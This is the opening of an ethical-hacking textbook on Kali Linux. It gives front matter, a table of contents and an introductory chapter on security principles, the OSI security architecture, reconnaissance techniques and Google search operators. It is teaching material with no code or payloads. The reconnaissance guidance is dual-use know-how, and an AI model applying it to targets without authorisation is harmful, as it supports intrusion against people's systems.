Embed Size (px)
Citation preview

Beginning Ethical Hacking with Kali Linux
Computational Techniques for Resolving Security Issues—Sanjib Sinha

Beginning Ethical Hacking with Kali
Linux
Computational Techniques for Resolving Security Issues
Sanjib Sinha

Beginning Ethical Hacking with Kali Linux
ISBN-13 (pbk): 978-1-4842-3890-5 ISBN-13 (electronic): 978-1-4842-3891-2
https://doi.org/10.1007/978-1-4842-3891-2
Library of Congress Control Number: 2018963849
Copyright © 2018 by Sanjib Sinha
his work is subject to copyright. All rights are reserved by the Publisher, whether the whole or
part of the material is concerned, speciically the rights of translation, reprinting, reuse of
illustrations, recitation, broadcasting, reproduction on microilms or in any other physical way,
and transmission or information storage and retrieval, electronic adaptation, computer software,
or by similar or dissimilar methodology now known or hereafter developed.
Trademarked names, logos, and images may appear in this book. Rather than use a trademark
symbol with every occurrence of a trademarked name, logo, or image we use the names, logos,
and images only in an editorial fashion and to the beneit of the trademark owner, with no
intention of infringement of the trademark.
he use in this publication of trade names, trademarks, service marks, and similar terms, even if
they are not identiied as such, is not to be taken as an expression of opinion as to whether or not
they are subject to proprietary rights.
While the advice and information in this book are believed to be true and accurate at the date of
publication, neither the authors nor the editors nor the publisher can accept any legal
responsibility for any errors or omissions that may be made. he publisher makes no warranty,
express or implied, with respect to the material contained herein.
Managing Director, Apress Media LLC: Welmoed Spahr
Acquisitions Editor: Nikhil Karkal
Development Editor: Matthew Moodie
Coordinating Editor: Divya Modi
Cover designed by eStudioCalamar
Cover image designed by Freepik (www.freepik.com)
Distributed to the book trade worldwide by Springer Science+Business Media New York,
233 Spring Street, 6th Floor, New York, NY 10013. Phone 1-800-SPRINGER, fax (201) 348-4505,
e-mail [email protected], or visit www.springeronline.com. Apress Media, LLC is a
California LLC and the sole member (owner) is Springer Science + Business Media Finance Inc
(SSBM Finance Inc). SSBM Finance Inc is a Delaware corporation.
For information on translations, please e-mail [email protected], or visit www.apress.com/
rights-permissions.
Apress titles may be purchased in bulk for academic, corporate, or promotional use. eBook
versions and licenses are also available for most titles. For more information, reference our Print
and eBook Bulk Sales web page at www.apress.com/bulk-sales.
Any source code or other supplementary material referenced by the author in this book is available
to readers on GitHub via the book’s product page, located at www.apress.com/978-1-4842-3890-5.
For more detailed information, please visit www.apress.com/source-code.
Printed on acid-free paper
Sanjib Sinha
Howrah, West Bengal, India

Disclaimer
This book is intended to be used only in an ethical manner. Performing
any illegal actions using the information available in this book may invite
legal trouble, and if you have any bad intentions, you will likely be arrested
and prosecuted to the full extent of the law.
The publisher Apress and the author take no responsibility if you misuse
any information available in this book.
Tip Always use VirtualBox or a virtual machine to experiment with
your hacking skills.
You must use this information in a testing environment as shown in
this book and, in some special cases, get proper permission from the
appropriate authorities.

his book is dedicated to my parents: my late mother, Krishna Deb, and my late father, Sushil Kumar Sinha.
You taught me to appreciate the value of reading and lifelong learning. I hope death has not defeated
your longing for happiness.
May you rest in peace.
vii
About the Author ...............................................................................xiii
About the Technical Reviewer ............................................................xv
Acknowledgments ............................................................................xvii
Introduction .......................................................................................xix
Table of Contents
Chapter 1: Security Trends ...................................................................1
Nature and Perspective .........................................................................................3
Before and After the Digital Transformation ..........................................................6
The OSI Security Architecture ...............................................................................6
Security Attacks, Services, and Mechanisms .....................................................10
Timeline of Hacking .......................................................................................14
How to Use Google Hacking Techniques .............................................................15
Further Reading ..................................................................................................17
Chapter 2: Setting Up a Penetration Testing and Network
Security Lab ........................................................................................19
Why Virtualization? .............................................................................................20
Installing VirtualBox ............................................................................................21
Installing Appliances on VirtualBox................................................................23
Installing VirtualBox Guest Addition ...............................................................29
Installing Metasploitable ...............................................................................31
Installing Windows ........................................................................................33
Installing Kali in VMware .....................................................................................36
viii
Chapter 3: Elementary Linux Commands ............................................41
Finding the Kali Terminal ....................................................................................42
Navigating the File System .................................................................................44
Working with Text Files .......................................................................................48
Searching Files ...................................................................................................49
Writing to the Terminal ........................................................................................51
Working with Directories .....................................................................................52
Setting File Permissions .....................................................................................53
Chapter 4: Know Your Network ..........................................................61
Networking Layers ..............................................................................................61
Internetworking Models ......................................................................................65
OSI .................................................................................................................65
TCP/IP ............................................................................................................68
Further Reading ..................................................................................................69
Chapter 5: How to Build a Kali Web Server ........................................71
Why Do You Need a Web Server? ........................................................................72
Introducing Sockets ............................................................................................73
Beginning the Web Server...................................................................................73
Diving into Sockets .............................................................................................76
Installing PyCharm and the Wing IDE Editor .......................................................84
How to Stay Anonymous .....................................................................................86
Changing Your Proxy Chain ............................................................................88
Working with DNS Settings ...........................................................................92
Using a VPN ...................................................................................................94
Changing Your MAC Address .......................................................................100
TABLE OF CONTENTSTABLE OF CONTENTS

ix
Chapter 6: Kali Linux from the Inside Out .........................................105
More About Kali Linux Tools ..............................................................................106
Information Gathering ..................................................................................107
Vulnerability Analysis ...................................................................................108
Wireless Attacks ..........................................................................................109
Web Applications .........................................................................................109
WPS Tools ....................................................................................................110
Exploitation Tools .........................................................................................111
Forensic Tools ..............................................................................................111
Sniffing and Spoofing ..................................................................................112
Password Attacks ........................................................................................112
Maintaining Access .....................................................................................113
Reverse Engineering....................................................................................113
Hardware Hacking .......................................................................................114
Exploring Kali Linux from the Inside .................................................................114
Machine Language ......................................................................................114
Registers .....................................................................................................115
Why Is Understanding Memory So Important? ............................................116
Editors .........................................................................................................117
Hacking Tools ..............................................................................................121
Staying Updated with SSH ................................................................................124
Getting Started ............................................................................................125
Working with Blacklists and Whitelists........................................................128
Securing SSH ...............................................................................................130
Connecting to Kali Linux Over SSH ..............................................................134
TABLE OF CONTENTSTABLE OF CONTENTS

x
Chapter 7: Kali Linux and Python .....................................................137
What Is Penetration Testing? ............................................................................137
First Penetration Using Python ..........................................................................139
Whois Searches for More Information .........................................................142
Finding Secret Directories ...........................................................................152
Top-Level Domain Scanning ........................................................................158
Obtaining a Web Site’s IP Address ...............................................................161
TCP Client in Python and Services ....................................................................164
Capturing Raw Binary Packets ..........................................................................170
Port Scanning Using Nmap ...............................................................................174
Importing the Nmap Module ........................................................................175
What Does Nmap Do? ..................................................................................180
Nmap Network Scanner ..............................................................................183
Chapter 8: Information Gathering .....................................................189
Python Virtual Environment ...............................................................................190
Reconnaissance Tools .......................................................................................197
Know the Domain and Hostname ................................................................198
E-mail Tracking Made Easy .........................................................................200
Searching the Internet Archive ....................................................................202
Passive Information .....................................................................................204
Web Spiders Are Crawling ...........................................................................205
More About Scanning ..................................................................................206
You Can Find Location Too! ..........................................................................213
DMitry, Maltego, and Other Tools .......................................................................214
Summarizing the Five Phases of Penetration ...................................................220
TABLE OF CONTENTSTABLE OF CONTENTS

xi
Chapter 9: SQL Mapping ...................................................................221
Sniffing and Spoofing ........................................................................................221
Packing and Unpacking with Python ...........................................................223
Why Wireless Media Is Vulnerable ...............................................................227
ARP Poisoning Is a Threat ............................................................................228
SQL Injection .....................................................................................................241
Detecting SQL Injection Vulnerabilities ........................................................242
How to Use sqlmap ......................................................................................243
Brute-Force or Password Attacks .....................................................................253
Chapter 10: Vulnerability Analysis ...................................................259
Overview of Vulnerability Analysis Tools ...........................................................259
How to Use OpenVas .........................................................................................260
How to Use Nikto...............................................................................................268
How to Use Vega ...............................................................................................270
How to Use Burp Suite ......................................................................................276
Chapter 11: Information Assurance Model .......................................283
What the AI Model Is All About ..........................................................................284
How to Tie the Elements Together? ...................................................................285
How the AI Model Works ...................................................................................287
Why Is the AI Model Important? ........................................................................289
Further Reading ................................................................................................290
Chapter 12: Introducing Metasploit in Kali Linux .............................291
Understanding the Metasploit Architecture ......................................................292
Summarizing Modules ......................................................................................295
Mixins and Plugins in Ruby ...............................................................................302
Metasploit Console or Interface ........................................................................304
TABLE OF CONTENTSTABLE OF CONTENTS
xii
Exploits and Payloads in Metasploit .................................................................308
How to Use Exploit and Payloads ................................................................309
How to Start Exploits ...................................................................................315
Chapter 13: Hashes and Passwords .................................................323
Hashes and Encryption .....................................................................................324
Password Testing Tools .....................................................................................327
John the Ripper and Johnny .............................................................................338
How to Use RainbowCrack ................................................................................342
Chapter 14: Classic and Modern Encryption ....................................347
Nature and Perspective .....................................................................................348
Models of the Cryptography System .................................................................352
Types of Attacks on Encrypted Messages .........................................................354
Chapter 15: Exploiting Targets .........................................................357
Exploiting Linux with Metasploit .......................................................................358
Exploiting Samba .........................................................................................359
Exploiting IRC ..............................................................................................371
Exploiting Windows with Armitage ....................................................................380
Index .................................................................................................405
TABLE OF CONTENTSTABLE OF CONTENTS

xiii
About the Author
Sanjib Sinha is a certified .NET Windows and
web developer, specializing in Python, security
programming, and PHP; he won Microsoft’s
Community Contributor Award in 2011.
Sanjib Sinha has also written Beginning Ethical
Hacking with Python and Beginning Laravel
for Apress.

xv
About the Technical Reviewer
Vaibhav Chavan holds a certification in ethical hacking and has worked
as a security analyst in the IT world as well as in the banking, insurance,
and e-commerce industries. He now works as a security analyst in Mumbai
and has more than five years of experience in the IT industry. He has
hands-on experience in Kali Linux and other tools such as the Metasploit
Framework, Burp Suite, Nessus, and more.

xvii
Acknowledgments
I wish to record my gratitude to my wife, Kaberi, for her unwavering
support and encouragement in the preparation of this book.
I am extremely grateful to Mr. Matthew Moodie, lead development
editor, for his numerous valuable suggestions, complementary opinions,
and thorough thumbing; as well as editor Nikhil Karkal, coordinating
editor Divya Modi, and the whole Apress team for their persistent support
and help. I also wish to thank Vaibhav Chavan, the technical reviewer, for
their valued suggestions.
In the preparation of this book, I consulted open source
documentation and numerous textbooks on a variety of subjects related to
ethical hacking and want to thank the countless authors who wrote them.
I hereby acknowledge my special indebtedness to Nmap original author
Gordon Lyon (Fyodor) and the developer of the Metasploit Framework,
H.D. Moore. I am also thankful for the ever-helpful open source
community.

xix
Introduction
You can get started in white-hat ethical hacking using Kali Linux, and this
book starts you on that road by giving you an overview of security trends,
where you will learn about the OSI security architecture. This will form the
foundation for the rest of Beginning Ethical Hacking with Kali Linux.
With the theory out of the way, you’ll move on to an introduction to
VirtualBox, networking terminologies, and common Linux commands,
followed by the step-by-step procedures to build your own web server and
acquire the skill to be anonymous. When you have finished the examples
in the first part of your book, you will have all you need to carry out safe
and ethical hacking experiments.
After an introduction to Kali Linux, you will carry out your first
penetration tests with Python and code raw binary packets for use in those
tests. You will learn how to find secret directories of a target system, how to
use a TCP client in Python and services, and how to do port scanning using
Nmap. Along the way, you will learn how to collect important information;
how to track e-mail; and how to use important tools such as DMitry,
Maltego, and others. You’ll also take a look at the five phases of penetration
testing.
After that, this book will cover SQL mapping and vulnerability analysis
where you will learn about sniffing and spoofing, why ARP poisoning is a
threat, how SniffJoke prevents poisoning, how to analyze protocols with
Wireshark, and how to use sniffing packets with Scapy. Then, you will learn
how to detect SQL injection vulnerabilities, how to use Sqlmap, and how to
do brute-force or password attacks. In addition, you will learn how to use
important hacking tools such as OpenVas, Nikto, Vega, and Burp Suite.

xx
The book will also explain the information assurance model and
the hacking framework Metasploit, taking you through important
commands, exploits, and payload basics. Moving on to hashes and
passwords, you will learn password testing and hacking techniques with
John the Ripper and Rainbow. You will then dive into classic and modern
encryption techniques where you will learn to work with the conventional
cryptosystem.
In the final chapter, you will use all the skills of hacking to exploit a
remote Windows and Linux system, and you will learn how to “own” a
remote target entirely.
Who This Book Is For
This book is primarily for information security professionals. However,
security enthusiasts and absolute beginners will also find this book
helpful. For absolute beginners, knowledge of high school algebra,
the number system, and the Python programming language is a plus.
However, this book provides an explanation of the foundational rules so
you can understand the relationship between them and ethical hacking,
information security, and the hacking-related tools of Kali Linux.
For more advanced professionals, the book also includes in-depth
analysis.
Whether you are new to ethical hacking or a seasoned veteran, this
book will help you understand and master many of the powerful and
useful hacking-related tools of Kali Linux and the techniques that are
widely used in the industry today.
To start with, you need a virtual box or virtual machine, so proceed to
Chapter 1.
INTRODUCTIONINTRODUCTION
1© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2_1
CHAPTER 1
Security TrendsComputer security depends on the following:
• Confidentiality
• Integrity
• Availability
To understand security trends, you need to understand what these three
terms actually mean in the context of your project because you may interpret
these three terms in a different way depending on the environment. The
needs of individuals vary, and customs differ between countries.
The Computer Emergency Readiness Team (CERT) was formed by
the Defense Advanced Research Projects Agency (DARPA) in November
1988 because of a security breach issue. An unknown virus was detected
by some Cornell University researchers. It spread to other universities,
national laboratories, and other hosts on interconnected networks.
A warning message took 26 hours to reach MIT from Harvard University.
A request for comment (RFC) is a formal document from the Internet
Engineering Task Force (IETF). Interested parties may ask for it and
review it. Some requests for comments are informational in nature.
The next development was that from RFC 1636, the Internet Architecture
Board (IAB) issued a report on security in 1994 titled “Security in the Internet
2
Architecture.” There was a consensus that the Internet should be more
secure. The IAB identified a few key areas that were vulnerable.
SECURITY IN THE INTERNET ARCHITECTURE ABSTRACT
The report was presented at an Internet architecture workshop, initiated by the
IAB and held at the SC Information Sciences Institute in February 1994. This
workshop generally focused on security issues in the Internet architecture.
This document should be regarded as a set of working notes containing
ideas about security that were developed by Internet experts in a broad
spectrum of areas, including routing, mobility, real-time services, and
provider requirements. It contains some significant diversity of opinions on
some important issues. This report is offered as one input in the process of
developing viable security mechanisms and procedures for the Internet.
There were many suggestions about how best to tackle a modern monster:
the security breach. The report states that the network infrastructure is one of
the main points of vulnerabilities. One needs to control traffic, keeping a close
watch on unauthorized monitoring. The user-to-user communications should
also go through authentication and encryption mechanisms.
The concern that the Internet needed more security was true. A
number of security-related complaints started popping up at about that
same time. If you look over a ten-year period, there were security-related
vulnerabilities in the operating systems of the computers attached to the
Internet, and at the same time, there were weaknesses in Internet routers
and other network devices.
The report showed one particular thing. Authentication based on IP
addresses was violated; intruders created packets with false IP addresses and
exploited the applications. As time goes by, the problems seem to outpace
the actual growth. This happens for one reason: hackers now depend more
on automated attacks. So, the frequency of them has increased.
CHAPTER 1 SECURITY TRENDS

3
Since most attacks are automated, they have become more
sophisticated. The knowledge of the intruders might have declined, but
the frequency of automated attacks has increased. The increased use of the
Internet combined with the increase of the complexities of protocols and
applications, makes things more difficult to tackle. The CERT report shows
the complexities are ever-increasing.
Nature and Perspective
Let’s try to understand what confidentiality means. The literal meaning
applies to the computer world also. It starts with the concealment of
information. The information may be linked to particular protected resources.
Consider sensitive fields such as government or industrial zones; in
these industries you need to keep the information secret. In that sense, a
military zone has a close relationship with industrial companies that want
to keep their own strategies and designs secret.
The need to keep personal information secret is more important too.
The recent debate over how to keep a user’s personal data secure will
continue for years to come.
These aspects are interdependent. Confidentiality and integrity
have a direct relationship with availability and accountability. As a
matter of principle, confidentiality depends on integrity, and vice versa.
Integrity ensures authorized modifications. It includes correctness and
trustworthiness. It usually refers to data integrity and origin integrity. Data
integrity refers to the content of the information, and the origin integrity is
actually the source of the data often called authentication.
Several mechanisms support confidentiality such as access control
mechanisms.
CHAPTER 1 SECURITY TRENDS

4
For example, cryptography runs on a “lock and key” algorithm.
Cryptography scrambles data, and it makes the data not perceivable. You
virtually lock the data, and after that, you have the cryptographic key to
unlock that data. However, the need to lock the cryptographic key itself
becomes a necessity after that. If you try to write that algorithm, you need
to decide how deep you need to go. Basically, you have to handle two
separate layers of data.
Sometimes the mere fact that data exists needs to be protected. Think
of two secrets associated with each other. For example, a social media
company commercially uses a user’s data without their permission. Here
the mere existence of such information needs to be concealed by the
social media company by using access control mechanisms because the
existence itself may reveal more sensitive data.
Resource hiding is another important aspect. A company doesn’t want
others to know their trade secrets such as a formula, a specific strategy,
or what equipment they have. Here authorization is important, which is
not same as authentication; an access control mechanism can provide
these capabilities as the authorized users only can access classified data.
However, there is a hidden difficulty or disadvantage. You need to assume
that the system should give the proper supporting services so that all these
mechanisms could be enforced. Therefore, there are two more layers of
assumptions and trust; you need to trust all the authorized users. You will
get a detailed explanation about this in Chapter 11 where I discuss the
information assurance model.
The advantage of system-dependent mechanisms over cryptographic
is not foolproof. It can more completely protect data than cryptographic
mechanisms, but the system-related controls could fail or someone could
bypass them to get access to the data.
Working with integrity is not the same as working with confidentiality.
CHAPTER 1 SECURITY TRENDS
5
In general, two classes—prevention mechanisms and detection
mechanisms—broadly define integration. In any case, if someone wants
to make any unauthorized attempt to change the data, the prevention
mechanism starts working. The unauthorized attempt may be classified
into two broad categories. In the first case, the user is unauthorized, but
he has bypassed the authentication and tries to change the data; in the
second case, the user has authorization but he is not supposed to change
the data.
When a violation of integrity happens, the detection mechanism
does not try to prevent it. Its job is reporting the fact. It reports that the
data’s integrity has been violated, and it has no longer trustworthiness.
Confidentiality checks whether the data has been compromised or not.
Integrity encompasses a wide range of responsibility. It first checks the
origin of the data and how well the data was protected before it comes to
the current machine. The next step is checking the current state where the
data belongs. The evaluation of integrity is more difficult as it deals with
the assumptions and trust at the same time.
Confidentiality and integrity are directly related to availability and
accountability. They constantly interact with the two components.
Availability assures that authorized access to data and resources is
always available. However, in the real world, something different may
happen. You have probably heard of denial-of-service attacks. Someone
may intentionally set up a trap that ensures the denial of service. In
general, a statistical model works behind analyzing the expected patterns
of a user’s actions. There are a few parameters that may indirectly control
that use, say, network traffic. Now, someone may be able to manipulate
that whole system. In such cases, you will encounter a denial of service.
The accountability ensures that the user’s action is traceable. This
traceroute should be unique with respect to the user. When these four
components work in harmony and the four objects meet all the criteria,
you can say that the security is foolproof.
CHAPTER 1 SECURITY TRENDS
6
Before and After the Digital Transformation
Let’s forget about the old concept of physical security where you might
keep paper documents inside a locked container. The world is fast
becoming paperless. In the past, people primarily kept information on
paper. Lock and key were widely used to keep them secure. The safe
transport of secret information was emphasized.
Twenty years ago, administrative security was mainly comprised of
three main components: control access to materials, personal screening,
and auditing.
Information security today has completely changed. It starts with system
complexities that are manifold. As the information becomes digital, the need
to keep it secure becomes important. The system of maintaining security is
getting complicated with the ubiquitous presence of automated attacks.
The information security breaches have inflated financial losses, which
have skyrocketed. As far as national defense is concerned, there are two
main points where security should be tightened: the power grid and the air
transportation. The interlinked digital system has made them vulnerable
now. Twenty years ago, the case was entirely contrasting. Think about the
interlinked government agencies.
The OSI Security Architecture
As a penetration tester or ethical hacker, a basic conception of Open
Systems Interconnection (OSI) security architecture is necessary because
hacking is all about interconnected networks. In the coming chapters
where you will learn Kali Linux tools, I will refer to this standard often.
CHAPTER 1 SECURITY TRENDS

7
OSI is related to the standards developed by the International
Telecommunication Union (ITU) Telecommunication Standardization
Sector (ITU-T). The United Nations sponsors the ITU agency, which
develops security standards.
First, you need to understand why OSI security architecture is
important. It organizes the task of providing security. It was developed as
an international standard. For that reason, companies related to computer
manufacturers and communication vendors now maintain that standard.
They have developed security features according to that standard, and now
they maintain it strictly. The OSI security architecture has some guidelines
and structured definitions of services and mechanisms.
The ITU-T recommendation X.800 is the OSI security architecture. It
defines an organized approach.
X.800 is an extension of recommendation X.200 that originally
described the OSI security architecture reference model. As far as the
system interconnection is concerned, the act of working together in an
efficient and organized way is important. In other words, existing and
future recommendations should communicate with each other. The
OSI security architectural mechanism establishes a framework for such
coordination.
In the OSI reference model, there are seven layers. Each layer
is generally called an N layer. Usually, the N + 1 entity asks for the
transmission services to the N entity. It is a kind of linear algorithm on
which the objective of the OSI reference model is based. It permits the
interconnection of disparate computer systems so that communication
between application processes may be achieved. You’ll learn more about
this in Chapter 4.
CHAPTER 1 SECURITY TRENDS
8
There is every possibility that when information is exchanged between
applications, it could be hijacked. To protect against that, security controls
need to be built. However, there is a glitch. In the end, sometimes it turn
out that the value of the information is less than the effort to build those
controls to obtain data. However, one needs to follow the recommendation
because it defines the general security-related architectural elements, and
the communication between open system–dependent applications should
remain secure. To allow secure communication, you need guidelines.
The OSI security reference model guides you to improve the existing
recommendations.
Let’s try to understand the OSI security reference model in detail. As
mentioned, it is composed of seven layers. Let’s imagine someone is in
charge of each particular layer. Conceptually, each host has a person in
charge at each layer who will communicate with a peer on other hosts. It
always maintains the same-layer principle that tells us one key thing in
general. The person in charge at layers 1, 2, and 3 will communicate only
with the similar person in charge at the connecting hosts. At the other end
of communication, the person in charge at layers 4, 5, 6, and 7 waits to
receive communication from the person in charge at layers 4, 5, 6, and 7 of
the connected hosts. This provides the abstract representation of networks
suitable for secure communication.
Let’s suppose there are three hosts in the neighborhood called A, B,
and C. A, the starting point, wants to communicate with C; however, B is
in between. In such cases, A will first determine who is the nearest host.
Here B is the nearest. Using the appropriate routing protocol, A forwards
the messages to B. Next, B determines who is the nearest host. If there was
another host named D that was between B and C, then B would pass the
messages to D, and the process would continue until C, the end point, gets
the messages.
Let’s see a mathematical representation of the same abstract. Let there
be n number of hosts. The constant C starts from 0 and extends to n. Two
devices, i and i+1, are directly connected. In such case, 0 ≤ i < n. When
CHAPTER 1 SECURITY TRENDS
9
a communication protocol is established, you can suppose that the two
endpoints will be 0 and n. You can call this an end-to-end protocol. The two
connected applications, that is, i and i+1, have a communication protocol
between them, which is called a link-protocol.
There is a world of difference between an end-to-end protocol and a
link-protocol as far as the security threats are concerned. Telnet is an ideal
candidate for an end-to-end protocol where the intermediate parts play
no part. IP is an ideal candidate for a link-protocol, where the messages
move from the host to the immediately available neighbor, and the process
continues until the messages reach the recipient.
An end-to-end protocol has other features also. In an end-to-end
protocol, the cryptographic processing is done only at the source and
at the endpoint or destination. In a link-protocol, the cryptographic
processing is done at each spot along the path. Suppose there are four
hosts, called A, B, C, and D. Each host gets the encrypted message, and
the PPP encryption protocol enciphers the message. This is called link
encryption. Each host shares the cryptographic key with its neighbor.
These keys may be set in two ways, either a per-host basis or a per-host-
pair basis.
For A, B, C, and D, let’s consider the first basis: per host key. Each host
has its own key and three for the others. Therefore, there are four keys.
In the second scenario, per-host-pair basis, there are six possible well-
defined and finite sets, as shown here:
{A, B}, {A, C}, {A, D}, {B, C}, {B, D}, and {C, D}
Since each host has one key per possible connection, it has six
keys altogether. In the Python programming language, you can have a
representation of this set as a list within a list, with each list having one
possible key.
Later you will see how this cryptographic mechanism helps in
defending against attacks and other security threats.
CHAPTER 1 SECURITY TRENDS
10
Security Attacks, Services, and Mechanisms
There are two types of attacks: passive and active. A passive attack might
make an attempted effort to learn information and make use of that
information to learn even more about the system, but it does not affect the
system. You have probably heard of reconnaissance; this is a passive attack.
An active attack is directed toward the system to alter the system resources
and operations.
In most cases, security breaches start with reconnaissance. Since
it takes more time to gather information than a directed attack,
reconnaissance (also called footprinting) covers almost 90 percent of the
hacking activity.
You may compare this to a war strategy. Before any war takes place,
army generals sit down and listen to every minute detail about the enemy’s
strength and weaknesses such as the location, the vulnerable strategic
points, the possible backup strength, and more. These processes of
collecting the information are also called information gathering. Before
any attack, the more information you gather, the greater your chance of
success. Why? It’s because you will learn about your enemy strength, and
if you feel that this is not the right moment to proceed, you can defer the
operation for the time being.
Any attack involves a risk of losing the war. In the hacking world, the
same concept applies when someone plans to attack system resources.
Gathering information is important in that sense. In the real world, there
are spies, informers, and other techniques involved that gather as much
information as possible.
When someone tries to communicate between two open systems,
the protocol layer provides some services that are defined as security
services to ensure the adequate security of the systems, system-dependent
applications, and data transfers.
CHAPTER 1 SECURITY TRENDS

11
These services can be divided into five broad categories:
authentication, access control, data confidentiality, data integrity, and
nonrepudiation. You have already gained some insights about the first four
categories.
Nonrepudiation talks about the specifications of the source and the
origin. It checks the messages sent by the specific party and received by the
specific party. It also provides protection against any kind of denial by one
of the entities. You will get more details about this in Chapter 11.
What does availability of services mean? Both X.800 and RFC 2828
define it as a property of a system or of system-dependent resources that
could be accessible and usable on demand by the authorized entities. The
process, leading to a loss or reduction in availability, may trigger a variety
of attacks. Authentication and encryption are some automated courses of
action. Sometimes, we require some sort of physical actions too.
An attacker often relies on a traceroute. A traceroute is the act of tracing
the route of the link protocol’s journey, that is, how IP addresses change
in the course of movement. The Web depends on one principle concept:
request and response. When someone requests a web page, the browser
goes through many networks and finally pops up as a dead HTML page.
There could be a packet filtering router or a firewall there. You may find
many more surprising things in the journey of link-protocols. If you find
any IP address that is different from those allocated to the target, it could
be the end router.
There are many more techniques that help you to learn which machine
is running and which is not. There are ping sweeps, port scanning,
fingerprinting, footprinting, and many more. These are more or less the
same in purpose but different in approach and characteristics.
CHAPTER 1 SECURITY TRENDS
12
• Pinging is done by issuing an echo command. If the
machine is on, it’ll answer. The procedure is not as easy
as this, though. It’s kind of like sending a request to a
remote machine to check whether it’s responding. It
uses an end-to-end protocol. You can send one request
at one time. If you want to send multiple pings, then
you must get help from a tool such as hping or fping. In
such cases, the technique used is called a ping sweep.
Scanning port 80 is much easier because most firewalls
allow packets to pass through that port if that network
hosts a web server. This is called TCP scanning.
• Fingerprinting is gaining knowledge about the
target’s operating system. It’s usually done by gaining
information such as the banner, services, ports, and
OS used on the target system. I’ll discuss it in detail in
Chapter 10.
• Nmap does plenty for us such as identifying services
and port scanning and much more. Nmap even saves
the output in a human-readable format. he most
commonly used ports are SSH, FTP, SMTP, NETBIOS,
HTTP, and many more.
• Footprinting is another important method to collect
information. It’s usually done by using tools such
as domain lookup, Whois, NSlookup, and Spam
Spade. By footprinting the target, a hacker can make
decisions earlier. A hacker can eliminate the tools at
the beginning that will not work against the target.
The main goal of reconnaissance is to collect passive
information before launching the actual attack. With
the help of a passive attack, you can decide which tool
will be more effective and which will not work at all.
CHAPTER 1 SECURITY TRENDS
13
In a link-protocol, attackers who are monitoring the whole network
medium will not be able to read the messages passed in on a per-host
basis, but attackers of the intermediate hosts will be able to do so.
As you have learned already, in end-to-end encryption, each host
shares a cryptographic key with each destination. For that reason, neither
attackers monitoring the network nor attackers on the intermediate hosts
can read the message. However, the routing information is useful here. It is
used to forward the message. These differences give you a chance to create
a form of cryptanalysis known as traffic analysis. Here the messages are not
important. The information about the sender and the recipient is crucial.
Several security mechanisms have been defined by X.800. Sometimes
they are specific to certain protocols, but most of the time they are not
specific to any particular protocol or services.
Let’s see some of the specific security mechanisms.
These mechanisms are applied to protect the system from both active
and passive attackers. One of them is notarization. You have probably seen
lots of examples of this in your life. You use third-party software to prove
that the signing party is not a robot. Traffic padding is a technique where
bits are inserted into the gaps in the data stream so that passive attackers
get frustrated. By means of exchanging some specific information, you can
assure that the identity of an entity is genuine. This is called authentication
exchange. In addition, routing control is a complex mechanism that
involves routing changes when breaches of security are suspected.
You have already learned about data integrity and access control. In
addition, there are specific security mechanisms like digital signature
and encipherment. A digital signature is a cryptographic transformation
that defends against forgery. Encipherment is based on a mathematical
algorithm that enables a digital transformation that is not readily
comprehensible. The request and response processes depends on the
cryptic algorithm.
CHAPTER 1 SECURITY TRENDS
14
There are security mechanisms that are not so specific to OSI security
services or protocols. The security label, audit trail, and recovery are
part of that mechanism where mainly recovery actions take place. In
such mechanisms, the security attributes of the resource are mentioned.
Another feature is trusted functionality, which checks some criteria, such
as some criteria established by a security policy. This mechanism also
includes the detection of security-related events.
Timeline of Hacking
Before jumping to the interesting topic of Google hacking, you will see a
list of attacks that has spanned more than 20 years. As I have said, with
the passage of time, the knowledge for hacking has been replaced by the
automated services, and the nature of the attacks is now more difficult and
full of complexities.
The list starts from 1990 and moves toward the present time. I roughly
assume the starting point based to be the CERT report. At that time,
automated services were not available on such a large scale. So, a high
amount of knowledge was the key factor then.
• Internet social engineering, packet spoofing, sniffers,
and session hijacking were rampant in the first half of
the 1990s. In the middle of the 1990s, we came to know
about automated probes and scans. Graphical user
interface hacking tools started appearing. Automated
widespread attacks like denial-of-service (DoS) attacks
came out and were reported from every part of the
world. Browsers were targeted by executable code
attacks. Widespread attacks on DNS infrastructure were
first reported in 1997, and at the same time to distribute
such malicious attacks, hackers used the Network News
Transfer Protocol (NNTP).
CHAPTER 1 SECURITY TRENDS
15
• Toward the end of the 1990s, automated hacking tools
started appearing on a large scale; we saw more and
more Windows-based remote-controllable Trojans,
and widescale Trojan horse distribution increased.
Distributed DoS attacks were rampant. Home users
were targeted by automated robots. Antiforensic
techniques became available, and use of malicious
worms increased.
• By the end of 2000, sophisticated commands and
controls were seen and reported.
Studying the complexities of attacks, you can conclude that the job of
computer security requires more skill and an eye for detail now.
How to Use Google Hacking Techniques
How do hackers use Google for reconnaissance? They use Google hacking,
which sometimes produces a lot of information. In the coming chapters,
you will see how popular hacking tools use the same concepts to gather
information before exploiting a victim machine.
Though it seems trivial at first glance, hackers generally use search
engines to collect a huge amount of information about the target before
launching any direct attack.
Refining web searches can be made easy with the help of a Google
search. You can use symbols or words in your search to make your search
results more precise.
If you visit www.google.com/help/refinesearch.html, you’ll find a
few good tips.
CHAPTER 1 SECURITY TRENDS

16
When you use these techniques, please remember that a Google
search usually takes no notice of punctuation that isn’t part of a search
operator, so it’s better to omit the punctuation at the beginning. Also, you
must not include spaces between the symbols or words and your search
terms. For example, you’ll want to use site:xyz.com and not site: xyz.com.
There are many common search techniques that you can use with a
Google search to gather passive information about your target. Suppose
you want to search social media about a person or organization. In that
case, you can place an at (@) sign in front of a word to search. If you want
to get information about Sanjib Sinha on social media, for example, then
just type @sanjibsinha.
Before buying an item, you may want to search for the price. In that
case, just put a dollar ($) sign in front of a number. If you want to buy a TV,
just type TV $100.
For social media, hashtags are a popular way to find your favorite
words that are trending currently. In a Google search, you may write the
word like this: #word.
Making your search more specific is a real challenge. To do that, you
may need to omit a few words. There are lots of words that are similar
to each other, and it’s impossible for a Google algorithm to make a
differentiation between them. Suppose you want to know the speed of a
tiger; there might be a brand of car that is also called tiger. In such cases,
Google returns all the relevant measurements such as the speed of the
animal and the speed of the car. If you don’t want the speed of car, then
you can place a hyphen (-) before the word car. So, the search phrase will
look like this: tiger speed –car.
You may want to search for an exact match of any word like Sanjib
Sinha hacking. In that case, your search must be double quoted: “Sanjib
Sinha hacking”.
You may want to search wildcards of an unknown word with a star (*)
like this: Sanjib Sinha * hacking books.
CHAPTER 1 SECURITY TRENDS

17
Sometimes searching within a range of numbers is necessary. Suppose
you’re looking for a mobile phone within a price range of $50 and $100.
